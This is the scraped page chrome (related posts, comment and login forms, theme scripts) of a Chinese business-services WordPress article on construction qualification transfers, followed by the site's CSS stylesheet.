									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	<img alt='' src='https://cn.gravatar.com/avatar/c90b8b4ef98b5f2e1b31067bf7445cf8?s=64&r=g&default=http%3A%2F%2Fwww.dggjqw.com%2Fwp-content%2Fthemes%2Fbegin-lts%2Fimg%2Favatar%2F96%2Flatin_d.png' class='avatar avatar-64 photo wpfla ' width='64' height='64' />
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站原创文章，于2021年10月9日<i class="i-time">11:32:53</i>，由 <b><a href="http://www.dggjqw.com/author/admin/" title="由大雄发布" rel="author">大雄</a></b> 发表，共 7816 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="http://www.dggjqw.com/19733.html" rel="bookmark" title="本文固定链接 http://www.dggjqw.com/19733.html">重庆建筑资质变更与转让、换证的区别 | 交易平台</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21394.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2023/08/商标注册4.png&w=280&h=210&a=&zc=1" alt="项目申报流程及步骤的" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21394.html">项目申报流程及步骤的</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21331.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="茶叶商标查询和注册有哪些步骤" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21331.html">茶叶商标查询和注册有哪些步骤</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21328.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2022/02/20200114112627640.png&w=280&h=210&a=&zc=1" alt="公司交易过程中需要注意的五件事" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21328.html">公司交易过程中需要注意的五件事</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="http://www.dggjqw.com/21326.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="公司变更了法人或公司转让谁来承担债务？" /></a>			 </figure>
			<div class="related-title"><a href="http://www.dggjqw.com/21326.html">公司变更了法人或公司转让谁来承担债务？</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				<div id="single-widget">
	<div class="wow fadeInUp" data-wow-delay="0.3s">
					<aside class="add-widgets">
				<a href="http://www.dggjqw.com/wp-admin/widgets.php" target="_blank">为“正文底部小工具”添加小工具</a>
			</aside>
			</div>
	<div class="clear"></div>
</div>

				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="http://www.dggjqw.com/19730.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>广州发明专利实审代表什么意思呢？</span></a><a href="http://www.dggjqw.com/19736.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>武汉建筑资质转让受到哪些因素影响</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dggjqw.com/19730.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="http://www.dggjqw.com/19736.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond wow fadeInUp" data-wow-delay="0.3s">
			<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span><small><a rel="nofollow" id="cancel-comment-reply-link" href="/19733.html#respond" style="display:none;">取消回复</a></small></h3>

			
				<form action="http://www.dggjqw.com/wp-comments-post.php" method="post" id="commentform">
					
			        <p class="emoji-box"><script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>

<a href="javascript:grin(':?:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a>
<a href="javascript:grin(':sad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a>
<a href="javascript:grin(':evil:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a>
<a href="javascript:grin(':!:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a>
<a href="javascript:grin(':smile:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a>
<a href="javascript:grin(':grin:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a>
<a href="javascript:grin(':eek:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a>
<a href="javascript:grin(':shock:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a>
<a href="javascript:grin(':???:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a>
<a href="javascript:grin(':cool:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a>
<a href="javascript:grin(':lol:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a>
<a href="javascript:grin(':mad:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a>
<a href="javascript:grin(':roll:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a>
<a href="javascript:grin(':idea:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a>
<a href="javascript:grin(':cry:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a>
<br /></p>
					<p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="1"></textarea></p>

					<p class="comment-tool">
											<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i><i class="be be-picture"></i></a>
											<a class="emoji" href="" title="插入表情"><i class="be be-insertemoticon"></i></a>
					</p>

					
					<div id="comment-author-info">
						<p class="comment-form-author">
							<label for="author">昵称<span class="required">*</span></label>
							<input type="text" name="author" id="author" class="commenttext" value="" tabindex="2" />
						</p>
						<p class="comment-form-email">
							<label for="email">邮箱<span class="required">*</span></label>
							<input type="text" name="email" id="email" class="commenttext" value="" tabindex="3" />
						</p>
						<p class="comment-form-url">
							<label for="url">网址</label>
							<input type="text" name="url" id="url" class="commenttext" value="" tabindex="4" />
						</p>
													<p class="comment-form-qq">
								<label for="qq">QQ</label>
								<input id="qq" name="qq" type="text" value="" size="30" placeholder="输入QQ号码可以快速填写" />
								<span id="loging"></span>
							</p>
											</div>
					
					<div class="qaptcha"></div>

					<div class="clear"></div>
					<p class="form-submit">
						<input id="submit" name="submit" type="submit" tabindex="5" value="提交评论"/>
						<input type='hidden' name='comment_post_ID' value='19733' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>
				</form>

	 				</div>
	
	
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="media_image-4" class="widget widget_media_image wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>推荐服务</h3><a href="https://mtool.shupian.cn/trademarkMonitoring?utm=zy" target="_blank" rel="noopener noreferrer"><img width="300" height="214" src="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg" class="image wp-image-20302  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="推荐服务" srcset="http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362-300x214.jpg 300w, http://www.dggjqw.com/wp-content/uploads/2022/02/toip-e1644292629362.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>相关文章</h3>
<div class="new_cat">

	<ul>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21394.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2023/08/商标注册4.png&w=280&h=210&a=&zc=1" alt="项目申报流程及步骤的" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21394.html" rel="bookmark">项目申报流程及步骤的</a></span>
				<span class="date">09/25</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21331.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="茶叶商标查询和注册有哪些步骤" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21331.html" rel="bookmark">茶叶商标查询和注册有哪些步骤</a></span>
				<span class="date">05/11</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21328.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2022/02/20200114112627640.png&w=280&h=210&a=&zc=1" alt="公司交易过程中需要注意的五件事" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21328.html" rel="bookmark">公司交易过程中需要注意的五件事</a></span>
				<span class="date">03/29</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21326.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/3ikJkndxMK-1.jpg&w=280&h=210&a=&zc=1" alt="公司变更了法人或公司转让谁来承担债务？" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21326.html" rel="bookmark">公司变更了法人或公司转让谁来承担债务？</a></span>
				<span class="date">03/28</span>
									</li>
				<li>
							<span class="thumbnail">
					<a href="http://www.dggjqw.com/21324.html"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/timthumb.php?src=http://www.dggjqw.com/wp-content/uploads/2021/12/58ee3d6d55fbb2fbe7c6e84f424a20a44723dcfa-2.jpg&w=280&h=210&a=&zc=1" alt="股份公司在股东出资和转让方面的区别" /></a>				</span>
				<span class="new-title"><a href="http://www.dggjqw.com/21324.html" rel="bookmark">股份公司在股东出资和转让方面的区别</a></span>
				<span class="date">03/28</span>
									</li>
			</ul>
</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div></div><!-- .site-content -->
<div
    class="clear"></div>                    <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-info">
        Copyright ©  站点名称  版权所有.
       <p class="copyright">北京顶峰知识产权有限公司
            <a href="https://beian.miit.gov.cn/" target="_blank">备案号：京ICP备16023355号-9</a></p>
    </div>

    <!-- .site-info -->
</footer><!-- .site-footer --><div id="login">
	
	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
									<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="http://www.dggjqw.com/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/19733.html" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

						
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="http://www.dggjqw.com/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/19733.html?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
	<li><a class="scroll-home" href="http://www.dggjqw.com/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul></div><!-- .site --><script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="http://www.dggjqw.com/wp-content/themes/begin-lts/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/getqqinfo.js?ver=24/11/2017' id='qqinfo-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/slides.js?ver=24/11/2017' id='slides-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.qrcode.min.js?ver=24/11/2017' id='jquery.qrcode.min-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/sticky.js?ver=1.6.0' id='sticky-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/selectordie.js?ver=24/11/2017' id='selectordie-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery-ias.js?ver=2.2.1' id='jquery-ias-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.lazyload.js?ver=24/11/2017' id='lazyload-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/tipso.js?ver=1.0.1' id='tipso-js'></script>
<script type='text/javascript' id='script-js-extra'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/www.dggjqw.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/script.js?ver=24/11/2017' id='script-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/flexisel.js?ver=24/11/2017' id='flexisel-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/fancybox.js?ver=24/11/2017' id='fancybox-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/comments-ajax-qt.js?ver=24/11/2017' id='comments-ajax-qt-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/superfish.js?ver=24/11/2017' id='superfish-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/gb2big5.js?ver=24/11/2017' id='gb2big5-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/bd-share.js?ver=24/11/2017' id='bd_share-js'></script>
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/wpzm.js?ver=24/11/2017' id='wpzm-js'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6975784c39308764ff1c8901eba35ae";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
<script src="https://tgbform.dgg.cn/seo_swt/kefu_seo.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213
body_size: 12881
content:

    /*block1*/
.block1{position:relative;}
.block1 .title1{width:700px;text-align:center;margin:0 auto;
    padding: 28px 0 0px 23px;}
.block1 .title1 h2{font-weight:normal;font-size:24px;color:#fff;line-height:32px;margin-bottom:6px;}
.block1 .title1 .p{font-size:13px;color:#ABA5BE;position:relative;line-height:28px;height:28px;background:url(../images/hr.png) no-repeat center;}
.block1 .title1 .p .jiaoyikuaibao2{height:28px;width:330px;line-height:28px;margin:0 auto;}
.block1 .title1 .p .jiaoyikuaibao2 li{height:28px;overflow:hidden;}
.block1 .title1 .p .jiaoyikuaibao2 li a{color:#7c77a5;display:block;text-align:center;}
.block1 .title1 .p .jiaoyikuaibao2 li a i {color: #ef1e25;font-style: normal;}
.block1 .title1 .p .jiaoyikuaibao2 li a:hover{opacity:1;}
.block1 .jiaoyikuaibao2 li{padding-left:0 !important;}
.block1 .mv{position:absolute;right:0;top:-3px;width:149px;height:103px;}
.block1 .serverbtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:112px;background:#8982B6;color:#FFFEFE;font-weight:700;font-size:15px;text-align:center;padding:0 10px;line-height:18px;padding-top:40px;border-radius:3px 0  0 3px;position:absolute;left:-40px;top:140px;z-index:10;cursor:pointer;}
.block1 .serverbtn i{display:block;width:11px;height:11px;position:absolute;left:50%;margin-left:-5.5px;top:25px;background:url(../images/sys_icon.png) no-repeat -283px -1px;}
.block1 .serverbtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_1.png) no-repeat;left:-44px;}
.block1 .serverbtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-6.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:70px;background:#8982B6;position:absolute;left:-40px;top:292px;border-radius:10px 0 0 10px;font-size:14px;font-weight:700;padding:0 10px;text-align:center;color:#fff;padding-top:35px;padding-bottom:15px;cursor:pointer;}
.block1 .kefubtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_2.png) no-repeat;left:-44px;}
.block1 .kefubtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-11.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
.block1 .kefubtn i{width:17px;height:17px;position:absolute;display:block;top:15px;left:50%;margin-left:-7.5px;background:url(../images/sys_icon.png) no-repeat -13px 0;}
.block1 .content0_left{position: relative;;height:596px;width:830px;background:#fff;border-radius:3px 0 0 3px;float:left;}
.block1 .content0_left .bigimg{width:780px;height:170px;padding:20px 25px;border-bottom:1px solid #DFDFDF;background:url(../images/bg1.jpg) no-repeat center;}
.block1 .content0_left .bigimg .single{width:370px;margin-right:15px;margin-bottom:15px;padding:15px 25px;margin:0 auto;margin-top:22px;position:relative;}
.block1 .content0_left .bigimg .single .img{width:125px;height:160px;float:left;position:absolute;bottom:-10px;left:0;}
.block1 .content0_left .bigimg .single .img{max-width:125px;max-height:160px;}
.block1 .content0_left .bigimg .single .text{margin-left:117px;height:103px;}
.block1 .content0_left .bigimg .single .text h3{font-size:16px;font-weight:700;color:#fff;padding-top:14px;}
.block1 .content0_left .bigimg .single .text h3 span{position:relative;padding-right:20px;color:#fff;}
.block1 .content0_left .bigimg .single .text p{color:#fff;font-size:12px;margin-top:8px;position:relative;color:#E7E4FA;}
.block1 .content0_left .bigimg .single .text .hr{height:1px;width:16px;background:#E7E4FA;margin:9px 0;}
.block1 .content0_left .bigimg .single .text span.btn{width:120px;height:28px;display:block;position:relative;line-height:28px;color:#fff;border:1px solid #FF6600;border-radius:3px;background:#FF6600;text-indent:50px;box-shadow:0 0 2px #444;}
.block1 .content0_left .bigimg .single .text span.btn i{display:block;width:17px;height:17px;position:absolute;left:30px;top:50%;margin-top:-8.5px;background: url(../images/s5_h.png) no-repeat center;}
.block1 .content0_left .bigimg .single .text span.btn:hover{box-shadow:0 0 10px #444;}
.block1 .content0_hd{width: 821px;height: 59px;position: relative;}
.block1 .content0_hd ul{height:59px;display: table;margin: 0 auto;}
.block1 .content0_hd ul li{font-size:14px;color:rgba(102,102,102,1);font-weight: bold;cursor:pointer;margin: 16px 20px;float:left;line-height: 27px;padding: 0 5px}
.block1 .content0_hd ul li.on{color:rgba(16,187,184,1);;}
.block1 .content0_bd{width: 350px;height:290px;background: #fff;width: 1200px;margin-left: -4px}
.block1 .content0_bd ul{margin:0 26px 0 26px;height:314px;}
.block1 .content0_bd ul li{width:781px;height:314px;position: relative;}
.block1 .content0_bd .single{background:#f2f6f8;width:345px;float:left;margin-right:11px;margin-bottom:11px;padding:15px 20px;border-radius: 4px}
.block1 .content0_bd .single .img{width:90px;height:90px;float:left;border-radius:50%;}
.block1 .content0_bd .single .img img{width:100%;height:100%;border-radius:50%;}
.block1 .content0_bd .single .text{margin-left:110px;text-align: left;}
.block1 .content0_bd .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:4px;}
.block1 .content0_bd .single .text h3 span{position:relative;padding-right:20px;font-size:16px;font-weight:normal;}
.block1 .content0_bd .single .text p{color:#9F9F9F;font-size:12px;margin-top:5px;margin-bottom: 6px;position:relative;height: 14px;line-height: 14px;}
.block1 .content0_bd .single .text .hr{height:1px;width:16px;background:#eee;margin:7px 0 9px;}
.block1 .content0_bd .single .text span.btn{width:90px;height:30px;display:block;position:relative;line-height:30px;font-size: 14px;text-align: center;-moz-box-sizing: border-box;box-sizing: border-box;margin-top: 10px;color:rgba(16,187,184,1);border:1px solid rgba(16,187,184,1);border-radius:3px;}
.block1 .content0_bd .single .text span.btn i{display:block;width:13px;height:12px;position:absolute;left:5px;top:50%;margin-top:-5px;background: url(../images/icon_lianxi.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn:hover{color:#fff;border:1px solid rgba(16,187,184,1);;background: rgba(16,187,184,1);;}
.block1 .content0_bd .single .text span.btn:hover i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn.gray{color: #fff; border: 1px solid #cac6c4;background: #cac6c4;}
.block1 .content0_bd .single .text span.btn.gray i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single2,.block1 .content0_bd .single4{margin-right:0;}
.block1 .content0_right{width:348px;height:290px;padding-top: 12px;position:absolute;right:26px;
    background: #e4ebee url(../images/guwen_tit_bg.jpg) top no-repeat;
    -o-background-size: 100% 64px;
    background-size: 100% 64px;
    text-align: center;
    border-radius: 4px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    top: 20px;}
.block1 .content0_right h3{font-size:14px;font-weight:bold;color:#fff;text-align: center;}
.block1 .content0_right p{position:relative;text-align: center;;color:#78c6f4;font-size: 12px}
.block1 .content0_right .text{background:#fff;width:307px;text-indent: 10px;color:#333;font-size:14px;border-radius:2px;}
.block1 .content0_right .text01{margin-top: 28px}
.block1 .content0_right .text02{margin-top: 8px}
.block1 .content0_right .text03{margin-top: 8px}
.block1 .content0_right input.text{width: 308px;height:40px;}
.block1 .content0_right textarea.text{height:45px;}
.block1 .content0_right .btns{width: 310px;height:45px;line-height:45px;background:rgba(45,158,220,1) ;background:-webkit-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-moz-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-o-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:linear-gradient(-30deg,rgba(45,158,220,1),rgba(52,229,226,1));border-radius:23px;display:block;text-align:center;color:#FFFFFF;font-weight:700;font-size:14px;margin:8px auto;}
.block1 .content0_right .hot{margin-top:21px;}
.block1 .content0_right .hot h2{width: 220px;font-size:14px;color:#616266;font-weight:normal;position:relative;height:20px;line-height:20px;margin: 0 auto}
.block1 .content0_right .hot h2:after{display:block;height:1px;width:100%;content:"";position:absolute;background:#ececec;right:8px;top:5px;left:0;top:9.5px;}
.block1 .content0_right .hot h2 span{background: #fff;position:relative;z-index:2;padding: 0 9px 0 12px}
.block1 .content0_right .hot .sul{margin-top:14px;overflow:hidden;width:335px;}
.block1 .content0_right .hot .sli{width:108px;height:28px;background:#fff;text-align:center;float:left;margin:0 0 2px 2px;border: 1px solid #e2e2e2}
.block1 .content0_right .hot .sli:first-child{margin-left: 0}
